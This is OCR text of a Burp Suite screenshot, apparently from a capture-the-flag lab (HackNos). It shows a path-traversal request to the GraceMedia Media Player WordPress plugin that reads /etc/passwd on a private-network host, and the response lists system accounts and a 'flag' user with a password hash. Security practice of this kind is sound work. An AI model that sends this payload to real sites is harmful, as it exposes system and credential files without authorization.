 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.1.28
Request
Raw Params Headers Hex
1 GET
/tsweb/wp-content/plugins/gracemedia-media-player/templates/files/
ajax_controller.php?ajaxAction=getIds&cfg=
../../../../../../../../../../etc/passwd HTTP/1.1
2 Host: 192.168.1.28
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search... 0 matches Pretty
Response
Raw Headers Hex Render
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nolog
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr
27 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/no
28 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
29 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
30 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
31 lxd:x:105:65534::/var/lib/lxd/:/bin/false
32 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
33 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
34 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
35 pollinate:x:109:1::/var/cache/pollinate:/bin/false
36 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
37 rohit:x:1000:1000:hackNos:/home/rohit:/bin/bash
38 mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false
39 flag:$1$flag$vqjCxzjtRc7PofLYS2lWf/:1001:1003::/home/flag:/bin/rbash
40
Search... 0 matches Pretty
Done 1,873 bytes | 2 millis